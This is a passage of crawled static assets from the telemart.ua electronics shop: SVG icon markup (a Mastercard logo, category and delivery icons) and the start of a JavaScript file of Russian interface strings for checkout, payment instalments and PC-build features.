22.398438 24.398438 22.398438 C 24.398438 23.199219 24.398438 24 24.398438 24.898438 C 25.199219 24.898438 26 24.898438 26.699219 24.898438 C 26.699219 24.101562 26.699219 23.300781 26.699219 22.398438 Z M 4.601562 18.800781 C 4.601562 19.699219 4.601562 20.5 4.601562 21.300781 C 5 21.300781 5.300781 21.300781 5.699219 21.300781 C 5.699219 20.5 5.699219 19.601562 5.699219 18.800781 C 5.300781 18.800781 4.898438 18.800781 4.601562 18.800781 Z M 4.601562 18.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 36.601562 20 C 36.601562 21.699219 36.601562 23.5 36.601562 25.199219 C 36.601562 25.898438 36.398438 26 35.800781 26 C 34.101562 26 32.300781 26 30.601562 26 C 30 26 29.800781 25.800781 29.800781 25.199219 C 29.800781 21.699219 29.800781 18.199219 29.800781 14.699219 C 29.800781 14.101562 30 13.898438 30.601562 13.898438 C 32.398438 13.898438 34.101562 13.898438 35.898438 13.898438 C 36.5 13.898438 36.699219 14.101562 36.699219 14.699219 C 36.601562 16.5 36.601562 18.300781 36.601562 20 Z M 35.5 15.101562 C 34.898438 15.101562 34.300781 15.101562 33.800781 15.101562 C 33.800781 15.898438 33.800781 16.800781 33.800781 17.601562 C 34.398438 17.601562 35 17.601562 35.5 17.601562 C 35.5 16.699219 35.5 15.898438 35.5 15.101562 Z M 35.398438 21.300781 C 35.398438 20.398438 35.398438 19.601562 35.398438 18.800781 C 34.800781 18.800781 34.199219 18.800781 33.699219 18.800781 C 33.699219 19.601562 33.699219 20.5 33.699219 21.300781 C 34.300781 21.300781 34.898438 21.300781 35.398438 21.300781 Z M 35.5 22.398438 C 34.898438 22.398438 34.300781 22.398438 33.800781 22.398438 C 33.800781 23.199219 33.800781 24 33.800781 24.898438 C 34.398438 24.898438 35 24.898438 35.5 24.898438 C 35.5 24.101562 35.5 23.300781 35.5 22.398438 Z M 30.898438 15.101562 C 30.898438 16 30.898438 16.800781 30.898438 17.601562 C 31.5 17.601562 32 17.601562 32.601562 17.601562 C 32.601562 16.800781 32.601562 15.898438 32.601562 15.101562 C 32 15.101562 31.398438 15.101562 30.898438 15.101562 Z M 30.898438 21.199219 C 31.5 21.199219 32 21.199219 32.601562 21.199219 C 32.601562 20.398438 32.601562 19.5 32.601562 18.699219 C 32 18.699219 31.5 18.699219 30.898438 18.699219 C 30.898438 19.601562 30.898438 20.398438 30.898438 21.199219 Z M 30.898438 22.398438 C 30.898438 23.199219 30.898438 24.101562 30.898438 24.898438 C 31.5 24.898438 32 24.898438 32.601562 24.898438 C 32.601562 24.101562 32.601562 23.199219 32.601562 22.398438 C 32 22.398438 31.398438 22.398438 30.898438 22.398438 Z M 30.898438 22.398438 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/carryicons/mastercard_logo.svg
body_size: 312
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30px" height="19px" viewBox="0 0 29 19" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,37.254903%,0%);fill-opacity:1;" d="M 10.515625 2.335938 L 18.257812 2.335938 L 18.257812 16.675781 L 10.515625 16.675781 Z M 10.515625 2.335938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(92.156863%,0%,10.588235%);fill-opacity:1;" d="M 11.007812 9.507812 C 11.003906 6.707031 12.25 4.0625 14.386719 2.335938 C 10.757812 -0.601562 5.550781 -0.175781 2.417969 3.320312 C -0.710938 6.8125 -0.710938 12.199219 2.417969 15.695312 C 5.550781 19.1875 10.757812 19.617188 14.386719 16.675781 C 12.25 14.949219 11.003906 12.304688 11.007812 9.507812 Z M 11.007812 9.507812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(96.862745%,61.960787%,10.588235%);fill-opacity:1;" d="M 28.699219 9.507812 C 28.699219 12.996094 26.765625 16.183594 23.71875 17.710938 C 20.671875 19.234375 17.050781 18.835938 14.386719 16.675781 C 16.519531 14.945312 17.765625 12.304688 17.765625 9.507812 C 17.765625 6.707031 16.519531 4.066406 14.386719 2.335938 C 17.050781 0.179688 20.671875 -0.222656 23.71875 1.304688 C 26.765625 2.828125 28.699219 6.015625 28.699219 9.507812 Z M 28.699219 9.507812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(96.862745%,61.960787%,10.588235%);fill-opacity:1;" d="M 27.855469 15.15625 L 27.855469 14.863281 L 27.972656 14.863281 L 27.972656 14.804688 L 27.679688 14.804688 L 27.679688 14.863281 L 27.792969 14.863281 L 27.792969 15.15625 Z M 28.425781 15.15625 L 28.425781 14.804688 L 28.335938 14.804688 L 28.230469 15.046875 L 28.128906 14.804688 L 28.039062 14.804688 L 28.039062 15.15625 L 28.101562 15.15625 L 28.101562 14.890625 L 28.199219 15.121094 L 28.265625 15.121094 L 28.359375 14.890625 L 28.359375 15.15625 Z M 28.425781 15.15625 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3444-h.svg
body_size: 1382
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_208)">
<rect x="12" y="8" width="16" height="30" rx="2" fill="url(#paint0_linear_209_208)" fill-opacity="0.54"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.4249 18.7247C18.6332 18.7247 17.9912 19.3663 17.9912 20.1575C17.9912 20.9485 18.5811 22.4546 19.3728 22.4546C19.5485 22.4546 19.7517 22.3782 19.9294 22.2936C20.0212 22.2499 20.166 22.2495 20.2579 22.2936C20.4355 22.3781 20.6387 22.4548 20.8144 22.4551C21.3422 22.4551 21.7753 21.7856 22.0088 21.105C21.8148 21.0214 21.6495 20.8829 21.5333 20.7066C21.4171 20.5302 21.3552 20.3236 21.355 20.1124C21.3552 19.9343 21.3994 19.759 21.4836 19.602C21.5679 19.4451 21.6896 19.3113 21.8379 19.2128C21.5752 18.9144 21.1913 18.7252 20.7623 18.7252C20.578 18.7252 20.3838 18.8482 20.2137 18.911C20.1386 18.9388 20.0242 18.9388 19.9491 18.911C19.7791 18.8483 19.6092 18.725 19.4249 18.7247Z" fill="#94B80A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8001 18.2872C20.5242 18.6046 20.1005 18.6342 20.1005 18.6342C20.1005 18.6342 20.0709 18.2105 20.3468 17.8931C20.6226 17.5758 21.0463 17.5461 21.0463 17.5461C21.0463 17.5461 21.076 17.9699 20.8001 18.2872Z" fill="#94B80A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.049 0.000427246C11.4151 0.000427246 10.0802 1.33528 10.0802 2.96915V4.01105H10.4708V4.24541H10.0802V5.64984C10.0792 5.64983 10.0781 5.64983 10.0771 5.64984C10.0358 5.65049 9.99636 5.66747 9.96753 5.6971C9.9387 5.72673 9.92279 5.76656 9.92327 5.8079V6.74541C9.92303 6.76609 9.92689 6.78658 9.93464 6.80575C9.94238 6.82492 9.95385 6.84237 9.96838 6.85708C9.98292 6.87178 10.0002 6.88346 10.0193 6.89143C10.0384 6.8994 10.0588 6.9035 10.0795 6.9035V8.30606C10.0785 8.30605 10.0774 8.30605 10.0764 8.30606C10.0351 8.30671 9.99566 8.32372 9.96684 8.35335C9.93801 8.38298 9.92209 8.42282 9.92258 8.46415V10.9642C9.92234 10.9848 9.9262 11.0054 9.93395 11.0245C9.94169 11.0437 9.95316 11.0611 9.9677 11.0758C9.98223 11.0905 9.99953 11.1022 10.0186 11.1102C10.0377 11.1181 10.0582 11.1222 10.0788 11.1222V12.0561C10.0778 12.0561 10.0767 12.0561 10.0757 12.0561C10.0344 12.0567 9.99497 12.0737 9.96614 12.1033C9.93732 12.133 9.9214 12.1728 9.92189 12.2142V14.5579C9.92165 14.5786 9.92551 14.5991 9.93326 14.6183C9.941 14.6374 9.95247 14.6549 9.967 14.6696C9.98154 14.6843 9.99884 14.6959 10.0179 14.7039C10.037 14.7119 10.0575 14.716 10.0781 14.716V35.7298H10.4688V35.9642H10.0782V37.0317C10.0782 38.6655 11.413 40.0004 13.0469 40.0004H26.9531C28.587 40.0004 29.9219 38.6655 29.9219 37.0317V35.9642H29.5313V35.7298H29.9219V13.9482C29.9426 13.9482 29.963 13.9441 29.9821 13.9361C30.0012 13.9281 30.0185 13.9165 30.033 13.9018C30.0476 13.8871 30.059 13.8696 30.0668 13.8504C30.0745 13.8313 30.0784 13.8108 30.0781 13.7901V9.41508C30.0784 9.3944 30.0745 9.3739 30.0668 9.35474C30.059 9.33557 30.0476 9.31811 30.033 9.30341C30.0185 9.28871 30.0012 9.27706 29.9821 9.2691C29.963 9.26113 29.9426 9.25702 29.9219 9.25702V4.24541H29.5313V4.01105H29.9219V2.96915C29.9219 1.33528 28.587 0.000427246 26.9531 0.000427246H13.049ZM13.049 1.25041H14.9209C15.0038 1.25041 15.0833 1.28336 15.1419 1.34196C15.2005 1.40057 15.2334 1.48004 15.2334 1.56292V1.71917C15.2334 1.84228 15.2576 1.96417 15.3048 2.07792C15.3519 2.19166 15.4209 2.29504 15.508 2.3821C15.595 2.46915 15.6984 2.5382 15.8121 2.58531C15.9259 2.63243 16.0478 2.65668 16.1709 2.65668H23.9053C24.0284 2.65668 24.1503 2.63243 24.264 2.58531C24.3778 2.5382 24.4811 2.46915 24.5682 2.3821C24.6552 2.29504 24.7243 2.19166 24.7714 2.07792C24.8185 1.96417 24.8428 1.84228 24.8428 1.71917V1.56292C24.8428 1.48004 24.8757 1.40057 24.9343 1.34196C24.9929 1.28336 25.0724 1.25041 25.1553 1.25041H26.9552C27.9182 1.25041 28.674 2.00615 28.674 2.96915V37.0317C28.674 37.9947 27.9182 38.7504 26.9552 38.7504H13.049C12.086 38.7504 11.3302 37.9947 11.3302 37.0317V2.96915C11.3302 2.00615 12.086 1.25041 13.049 1.25041Z" fill="#94B80A"/>
</g>
<defs>
<linearGradient id="paint0_linear_209_208" x1="20" y1="33.9801" x2="20" y2="12.0199" gradientUnits="userSpaceOnUse">
<stop stop-color="#A2C617"/>
<stop offset="1" stop-color="#A2C617" stop-opacity="0"/>
</linearGradient>
<clipPath id="clip0_209_208">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/free-delivery.svg
body_size: 1278
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.8373 15.036L26.3998 9.30688C26.1935 8.96084 25.82 8.75 25.4167 8.75H17.3958C16.7633 8.75 16.25 9.26334 16.25 9.89584V21.3542C16.25 21.9867 16.7633 22.5 17.3958 22.5H28.8542C29.4867 22.5 30 21.9867 30 21.3542V15.625C30 15.4165 29.945 15.2125 29.8373 15.036Z" fill="#F1430C"/>
<path d="M29.8373 15.036L26.3998 9.30688C26.1935 8.96084 25.82 8.75 25.4167 8.75H17.3958C16.7633 8.75 16.25 9.26334 16.25 9.89584V21.3542C16.25 21.9867 16.7633 22.5 17.3958 22.5H28.8542C29.4867 22.5 30 21.9867 30 21.3542V15.625C30 15.4165 29.945 15.2125 29.8373 15.036Z" fill="#F2530C"/>
<path d="M21.3184 11.1875H25.2679L28.0283 15.8041H21.3184V11.1875Z" fill="#FAFAFA"/>
<path d="M17.5781 3.75H1.17188C0.525 3.75 0 4.275 0 4.92188V21.3281C0 21.975 0.525 22.5 1.17188 22.5H18.75V4.92188C18.75 4.275 18.225 3.75 17.5781 3.75Z" fill="#A2C617"/>
<path d="M17.5781 3.75H1.17188C0.525 3.75 0 4.275 0 4.92188V21.3281C0 21.975 0.525 22.5 1.17188 22.5H18.75V4.92188C18.75 4.275 18.225 3.75 17.5781 3.75Z" fill="#94B80A"/>
<path d="M24.771 23.8834C26.0414 23.8834 27.0713 22.85 27.0713 21.5751C27.0713 20.3003 26.0414 19.2668 24.771 19.2668C23.5006 19.2668 22.4707 20.3003 22.4707 21.5751C22.4707 22.85 23.5006 23.8834 24.771 23.8834Z" fill="#FAFAFA"/>
<path d="M24.7688 25.0372C22.8665 25.0372 21.3184 23.4837 21.3184 21.5748C21.3184 19.6658 22.8665 18.1123 24.7688 18.1123C26.6711 18.1123 28.2192 19.6658 28.2192 21.5748C28.2192 23.4837 26.6711 25.0372 24.7688 25.0372ZM24.7688 20.4206C24.1362 20.4206 23.6186 20.94 23.6186 21.5748C23.6186 22.2096 24.1362 22.7289 24.7688 22.7289C25.4014 22.7289 25.9189 22.2096 25.9189 21.5748C25.9189 20.94 25.4014 20.4206 24.7688 20.4206Z" fill="black"/>
<path d="M18.75 22.5H1.17188C0.525 22.5 0 21.94 0 21.25V17.5H18.75V22.5Z" fill="#F1430C"/>
<path d="M18.75 22.5H1.17188C0.525 22.5 0 21.94 0 21.25V17.5H18.75V22.5Z" fill="#F2530C"/>
<path d="M8.66747 23.8834C9.93788 23.8834 10.9678 22.85 10.9678 21.5751C10.9678 20.3003 9.93788 19.2668 8.66747 19.2668C7.39706 19.2668 6.36719 20.3003 6.36719 21.5751C6.36719 22.85 7.39706 23.8834 8.66747 23.8834Z" fill="#FAFAFA"/>
<path d="M8.66722 25.0372C6.76489 25.0372 5.2168 23.4837 5.2168 21.5748C5.2168 19.6658 6.76489 18.1123 8.66722 18.1123C10.5696 18.1123 12.1176 19.6658 12.1176 21.5748C12.1176 23.4837 10.5696 25.0372 8.66722 25.0372ZM8.66722 20.4206C8.03234 20.4206 7.51708 20.94 7.51708 21.5748C7.51708 22.2096 8.03234 22.7289 8.66722 22.7289C9.3021 22.7289 9.81736 22.2096 9.81736 21.5748C9.81736 20.94 9.3021 20.4206 8.66722 20.4206Z" fill="black"/>
<path d="M6.33298 14.09C5.83498 14.09 5.38498 13.964 4.98298 13.712C4.58698 13.46 4.27498 13.094 4.04698 12.614C3.81898 12.128 3.70498 11.54 3.70498 10.85C3.70498 10.16 3.81898 9.575 4.04698 9.095C4.27498 8.609 4.58698 8.24 4.98298 7.988C5.38498 7.736 5.83498 7.61 6.33298 7.61C6.83698 7.61 7.28698 7.736 7.68298 7.988C8.07898 8.24 8.39098 8.609 8.61898 9.095C8.85298 9.575 8.96998 10.16 8.96998 10.85C8.96998 11.54 8.85298 12.128 8.61898 12.614C8.39098 13.094 8.07898 13.46 7.68298 13.712C7.28698 13.964 6.83698 14.09 6.33298 14.09ZM6.33298 13.073C6.62698 13.073 6.88198 12.995 7.09798 12.839C7.31398 12.677 7.48198 12.431 7.60198 12.101C7.72798 11.771 7.79098 11.354 7.79098 10.85C7.79098 10.34 7.72798 9.923 7.60198 9.599C7.48198 9.269 7.31398 9.026 7.09798 8.87C6.88198 8.708 6.62698 8.627 6.33298 8.627C6.05098 8.627 5.79898 8.708 5.57698 8.87C5.36098 9.026 5.18998 9.269 5.06398 9.599C4.94398 9.923 4.88398 10.34 4.88398 10.85C4.88398 11.354 4.94398 11.771 5.06398 12.101C5.18998 12.431 5.36098 12.677 5.57698 12.839C5.79898 12.995 6.05098 13.073 6.33298 13.073ZM11.8756 14.077C11.451 14.077 11.0893 14.0163 10.7906 13.895C10.492 13.769 10.2633 13.5963 10.1046 13.377C9.95065 13.1577 9.87365 12.9033 9.87365 12.614C9.87365 12.4973 9.88765 12.397 9.91565 12.313C9.94832 12.2243 9.99032 12.1473 10.0416 12.082H11.5396C11.3996 12.1333 11.2713 12.1847 11.1546 12.236C11.038 12.2873 10.9446 12.348 10.8746 12.418C10.8093 12.4833 10.7766 12.5697 10.7766 12.677C10.7766 12.7983 10.814 12.908 10.8886 13.006C10.9633 13.0993 11.08 13.174 11.2386 13.23C11.3973 13.286 11.6026 13.314 11.8546 13.314C12.1673 13.314 12.4706 13.272 12.7646 13.188C13.0633 13.0993 13.3106 12.9873 13.5066 12.852L13.7586 13.559C13.488 13.7223 13.1893 13.8507 12.8626 13.944C12.536 14.0327 12.207 14.077 11.8756 14.077ZM9.45365 12.257V11.774H14.1086V12.257H9.45365ZM9.45365 11.291V10.808H14.1086V11.291H9.45365ZM11.8826 11.067C12.0366 11.0063 12.1813 10.9503 12.3166 10.899C12.452 10.8477 12.5616 10.787 12.6456 10.717C12.7343 10.647 12.7786 10.5583 12.7786 10.451C12.7786 10.325 12.7436 10.213 12.6736 10.115C12.6036 10.017 12.4893 9.93767 12.3306 9.877C12.1766 9.81633 11.9736 9.786 11.7216 9.786C11.4976 9.786 11.2666 9.81167 11.0286 9.863C10.7906 9.91433 10.5573 9.99367 10.3286 10.101L10.1186 9.387C10.3613 9.26567 10.618 9.17467 10.8886 9.114C11.164 9.05333 11.4323 9.023 11.6936 9.023C12.1136 9.023 12.4706 9.086 12.7646 9.212C13.0586 9.33333 13.285 9.506 13.4436 9.73C13.6023 9.94933 13.6816 10.2037 13.6816 10.493C13.6816 10.6143 13.6653 10.7217 13.6326 10.815C13.6046 10.9037 13.565 10.9877 13.5136 11.067H11.8826Z" fill="#F5F8E7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c10-h.svg
body_size: 545
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.2295 3.04494C16.9677 2.4378 18.0323 2.4378 18.7705 3.04494L21.2967 5.12275C21.6494 5.41286 22.0908 5.57352 22.5475 5.57801L25.8183 5.61015C26.774 5.61954 27.5896 6.30384 27.7648 7.24342L28.3644 10.4589C28.4481 10.9079 28.683 11.3147 29.0299 11.6117L31.5148 13.7387C32.2409 14.3603 32.4258 15.4087 31.9561 16.2411L30.3485 19.0897C30.124 19.4875 30.0425 19.9501 30.1174 20.4006L30.6537 23.6273C30.8104 24.5701 30.2781 25.4921 29.3832 25.8278L26.3207 26.9767C25.8931 27.1371 25.5332 27.439 25.301 27.8323L23.6378 30.6488C23.1518 31.4718 22.1514 31.8359 21.2501 31.5178L18.1655 30.4294C17.7349 30.2774 17.2651 30.2774 16.8345 30.4294L13.7499 31.5178C12.8486 31.8359 11.8482 31.4718 11.3622 30.6488L9.699 27.8323C9.46677 27.439 9.10695 27.1371 8.67934 26.9767L5.61678 25.8278C4.7219 25.4921 4.18961 24.5701 4.34632 23.6273L4.88264 20.4006C4.95752 19.9501 4.87596 19.4875 4.6515 19.0897L3.04393 16.2411C2.5742 15.4087 2.75906 14.3603 3.48516 13.7387L5.97008 11.6117C6.31704 11.3147 6.5519 10.9079 6.63562 10.4589L7.23524 7.24342C7.41045 6.30384 8.22596 5.61954 9.18169 5.61015L12.4525 5.57801C12.9092 5.57352 13.3506 5.41286 13.7033 5.12275L16.2295 3.04494Z" fill="url(#paint0_linear_1410_40266)"/>
<path d="M21.3075 11.0752L13.6929 22.9241" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M21.3075 11.0752L13.6929 22.9241" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<circle r="2.3686" transform="matrix(-0.965926 0.258819 0.258819 0.965926 22.019 19.2222)" stroke="#A2C617" stroke-width="1.4"/>
<circle r="2.3686" transform="matrix(-0.965926 0.258819 0.258819 0.965926 22.019 19.2222)" stroke="#94B80A" stroke-width="1.4"/>
<circle r="2.3686" transform="matrix(-0.965926 0.258819 0.258819 0.965926 12.9813 14.7769)" stroke="#A2C617" stroke-width="1.4"/>
<circle r="2.3686" transform="matrix(-0.965926 0.258819 0.258819 0.965926 12.9813 14.7769)" stroke="#94B80A" stroke-width="1.4"/>
<defs>
<linearGradient id="paint0_linear_1410_40266" x1="13.252" y1="37.7174" x2="27.6611" y2="-5.58238" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/assets/59e0e544/ru-RU.js?v=1765663537
body_size: 5348
content:
var languageItems=(function(){var _languages={"c2709617aaa548273bdd2996269553b5":"Показать еще","627d92836320e08eec8005c799fdf7ec":"Услуги и аксессуары","b38f69a5c83e661b8a5cc2734855deda":"Вся ваша сборка","7a5951c789f297ed3470e0624ef9132a":"Комплектующие совместимы","27e81ddf91a6ad34adc51dea31b9a8cb":"Комплектующие несовместимы","8d454de5b98bae3c86c7138f8e10745f":"не хватает до полной сборки","fd84e754fe2e5f815dcfd1546afce5da":"Покупка частями monobank","33afc6f58930285da1f1f0746e75671f":"Количество месяцев","36d276138b66278a74296fd300dc147d":"Введите промокод, чтобы получить скидку. Одновременно использовать промокод и оплату бонусами нельзя.","37995d4091530438a5e3dbdab1e94fb7":"Бонусов за заказ","5c0dc498116b3d19d20a4b066760886a":"Курьерская доставка","e9133a7f03c9d1f3afcc723e64551168":"Meest ПОШТА","eaa038006655b8c87eafda56c36f6a60":"Без комиссии за наложенный платеж","8eff79089749db69b73edee62a019289":"Ежемесячный платеж","922d080582a17e605dfc4cc6a73a9e1c":"Получение заказа может потребовать предъявления паспорта или другого удостоверения личности, например Дия.","34a928487b569e1d9e8eebbbaf11ecb7":"Заполните правильно все необходимые поля","73b31478356b07258ad108759e0fde64":"plata by mono","6fecffd99eefadd1dcb968833246b28b":"Portmone","04c15e50148f6fde296126e2ad32b4fe":"При получении","be2652e0242e94dcd18bb8acbfa7f39d":"Как определить конфигурацию компьютера с помощью HWiNFO Diagnostic Software","e9709ef697e7dca45cec99128388a196":"Выбрано в сборку","9bc80ecfbe9f1c3be286d04718d1fe15":"Оплата картами MasterCard, Visa, ApplePay, GooglePay в онлайн через Mono","3093e2d5ca9afb44edd66631f9d11b15":"Оплата картами MasterCard, Visa, ApplePay, GooglePay в онлайн через Portmone","439d38ca091f2bea3405385287eb61b4":"Оплата наличными или по терминалу","3fbf74651bdd197ef304d41bb1079b24":"Подберите количество платежей для покупки частями в monobank. Проверьте достаточный ли кредитный лимит.","0ec7c083b3f482fcd23ae4e3573c496e":"Подберите предложение от ПриватБанка. Проверьте достаточный ли кредитный лимит.","bc129e549c17f9ff3d7d9f3b14a9103b":"Подберите удобный кредит от Плати позже","123d47e304eb6103c98cdd14152a0816":"Введите два или более символов","8d56a6dd25cebb975bb8ddf34a74af75":"Novapay (только карты украинских банков)","91c2e7540696d9644779d986c2460a5b":"Оплата картами MasterCard, Visa,  ApplePay, GooglePay в онлайн через NovaPay","2712e1a1fa82339fbe2d9ed2100cc879":"Аксессуары","1170fcb45a07e8310491051f32e20559":"Для заказа услуги необходимо чтобы сборка была полной и совместимой","c58d2cf33b01f27ae99c8ff5e2c87da8":"Покупка частями monobank","f9786520c42093566d547815302695f9":"Оплата частями «ПриватБанк»","a81d9b033dbf294643aba516276dfbe5":"Для заказа услуги необходимо чтобы сборка была полной и совместимой","336476bba0a938a8bc6dc41e8f3d3dd2":"Ежемесячный платеж","db8ce0c2dd58601516a513eca4616b36":"Некоторых товаров нет в наличии","a63c1ea1246ee36d5c50487af0cd795b":"Для того чтобы заказать услуги сборки ПК в TELEMART необходимо собрать полноценную конфигурацию из совместимых компонентов и добавить услугу сборки.","9f99295363d6fa80da3d6b416ac5379e":"Meest почтомат","2cc1cf897bf43d4142960d008ccdb98a":"Meest миниотделение","27c70c20cdbc4270e8889571712426bf":"При получении","055a94c94b7cc97097eee6cb2fad95b5":"Оплата наличными или картой","22be2eb88b934639172ee05d3396d3ba":"Сплачуйте частинами \"ПУМБ\"","41006cd807e5e20e61b500c060d6232c":"Сплачуйте частинами ПУМБ","38b919c816947a76cacdcb8bbc6989a5":"Подберите предложение от ПУМБ. Проверьте достаточный ли кредитный лимит.","4c450774e62517698702829219701391":"от стоимости сборки","8f585e40e6b6d0a64a3cfd5746ae5958":"Наличия {name} может не хватить. Подробности предоставит оператор после оформления заказа.","3b8dc3d93f4a699897e636db4102b9f0":"Товара {name} нет в наличии.","00a3c1b7cd62d95256521e0cbde6ebf8":"вес заказа больше чем лимит выдачи","0b6b80f2b5ae6dbccd30d07cbecffaeb":"Подтверждая заявку, я принимаю условия оферты по","8b35db64bd5d94506fb9ff745ef8cdc7":"Выберите товар","4d1eb962a27f211f760a23c9eac0b807":"Основа сборки","37769d39a3eccb6c5c4964b1abb1d744":"Оплата частями А-банк","66ff1700f9534b9617f6a00186ebfed8":"Оплата частями A-банк","3e20966ab905dceca6616924a0cabd87":"Подберите предложение от A-банк. Проверьте достаточный ли кредитный лимит.","aa4bca2dcfe305e5f7929a5437e48f20":"Первая позиция","124122608b8f8c6632732f8d5ccfa30e":"Вторая позиция","220b0c246c810d5b5a7220e868b23b5c":"Третья позиция","d425e0896386a584dded40f57f9971ff":"Четвертая позиция","560d7514bd18bda3a06626b13d0497c9":"Пятая позиция","0a8c308ffd9aeafb512dce97a3e83c5c":"Анализ FPS в играх","73713483bba94137e5eddedfd21e1643":"Общая оценка","1f19a8ddf6ff9f0ef5fc5680e20af59e":"баллов","e563af73d224d9804fb0e61f6f68dea6":"Следи за таймером, это удвоит твои баллы","a6cb0ca19d4a989d58aa6b453f44f226":"Выбрать следующий вопрос","d0ec66887b8406062f091b2ec45d2c29":"Выполнено","f7722f08ed115848c5c7316bddc01d46":"Почти угадал :(","4c6aab4183d44aa32d8ee8f4484fae52":"Скрыть","251959f4a5298fe98136f43c47f54c19":"Оплата наличными/терминалом в шоуруме или наложный платеж","e77537b41a7f365698b8e70498c5d675":"Оплата онлайн","0ee562b0e877ec89c68785e96b69c982":"Безналичная оплата","5403937e6dcf4e3427b731fe5327658c":"Оплата для юридических лиц","aed76a77527c898505c79cc1be70d7c7":"Правильный ответ:","70a6762001faedf73b4fae92009e1f00":"Заполнить данные о товаре","d530514b0523f95cf85cff0b69c1ee65":"Это обязательное поле","2df47a8de3640545205914a195b4ff6a":"Номер телефона","b73955d13b7a13c4a3006646aa431a60":"Номер для связи с менеджером","311d046dccc043923a1db24b87d3ab6a":"Підтверджуючи заявку, я приймаю умови оферти","0c0f6747cebaef3f7ea91bbd31e22ef0":"Отправить заявку","4356596558aacc6e15ce92167ae1dd30":"Товар","73e7001de102b9e1bdceaa7f3561b0a5":"Или заполните вручную","c8874d5b455cb79a83147454a3b99513":"Бренд","f76460499fb0cf1395964a2a8864b462":"Модель или p/n товара","d0afa313442d53278ffb42ea606e9bac":"Как найти модель или p/n устройства","141a8d59c8d37701e191f6c85eb3f7f3":"Как найти модель подсказка","e27e1e8cd7730a82171d6edef6e62ac7":"Состояние","ddb65b391b69fe4f2b9f8a209e47dbb8":"Выберите класс","b3f54b40d1c2b1824daed9ad2bd6877e":"Упаковка товара","018a145bb34e504104507d04210ec077":"Выберите упаковку","88f3ef9d625d96ae23666c5becc9502a":"Гарантия","09ee2cab7829b8f40abaf95434d9ba80":"Опишите состояние товара","fcd7269a0890032923ac8c49e20e218f":"Покупал(а) в Telemart","1fd6665cf913e752842b3717f458fccc":"Номер заказа","4f170f3997ec50d012ff42855414d54c":"Я подтверждаю, что мой ноутбук исправен и загружается ОС Windows.","d2775dccfe63a99b14b18393e3903038":"Конфигурация","2da16c6111e6bbb87ff5c6ad25a147fd":"Как определить конфигурацию компьютера с помощью","f53c4b61bf687c02dbd57ba2ce2c807d":"Этот товар будет совместим с вашим если чтото произойдет или ты что-то сделаешь","a84cf11a6112fd3fae4cfb1b424cf33c":"Зарядное устройство","9effee2bccb843984c76e443ee041f46":"Есть","1d5c0f9df6cf1e170a2b6dc5407258d4":"Нет","c18a31f5a12ab5f1f885e60caaa81bc1":"Выберите есть ли зарядное","74deb5af2588421d014903384abf6f9f":"Я подтверждаю, что мой ПК исправен и загружается ОС Windows.","22c22b01bfcd4f746baa4fb8c67141fa":"Модель корпуса","b68650061cd69c51a97f2b4e97f53f26":"Как найти модель корпуса","b0618b6747ee93658b653e2b7be03b82":"Есть коробка от корпуса","dd67cb478b9aa58757882f18bddcb84b":"Ввести контактные данные","b6b3c94f5417c4d3a0de457ef7fbed7d":"Выберите категорию","1a0a7a42b8975688517ecb62b5c42bc0":"Категория","dc614f9f583993e6af3d71d06e173c20":"Изменить","496a8bc3c90102faf09201ec7c0ddd98":"Данные о товаре","1133f28f9545ba04c9dc4fcd0028ad55":"Контактные данные","cc9b6b6dae40b16ca06e4a39f1f487c7":"Код ЄДРПОУ","e58cc7d43c81b9ac8a98c8f12d8bc7d7":"Полное название юридического лица","50de15cc79e1ed2f327d33c61d4bccdd":"Скидка на {name} не действует.","9f56fac64e0224c3d9587e988ceb361b":"Выездной мастер","a25bc987aff710c80876a98d60bbd8c1":"Выездной мастер Telemart","50df82046e0cfbe9f5f065c3813c533e":"Trade-In бонусы в корзине можно использовать только при способе оплаты \"Оплате при получении\". Если хотите использовать их с другими формами оплаты - обратитесь на горячую линию.","8ddb78bb38560a54a867cff64b81aecc":"Винница","e6f43f371e95ebe5d81bdc435b3c7826":"Ивано-Франковск","d14acef1cd3958ea4e6dd4353566d0a7":"Результаты отсутствуют","dfc37fced190bb46e761ab970040c83f":"Услуги и аксессуары","9aa8510b0d7556db07e758035e560c28":"Удалить","02e62a1c99f1894f6463bd303b111565":"Услуги","d41c1b00874918d9e7d9713b4717d2fc":"Сборка и тестирование системы","94c3bef10531e4d00191117cb46244d9":"Для заказа услуги необходимо, чтобы сборка была полной и совместимой.","2a418d9ecd11e1737021fad6a3c81de9":"Рекомендуется","ba1e3115e9cdcc6db04bef31dea8b0e7":"Выбрано раз","5e8a4a68a2821df417ce776ce2bea40a":"Процессор","1bedb48c197377d3d57b28b8fef881b8":"Видеокарта","4b14cfee7ee749923920e3ddf251e3b5":"Мат. 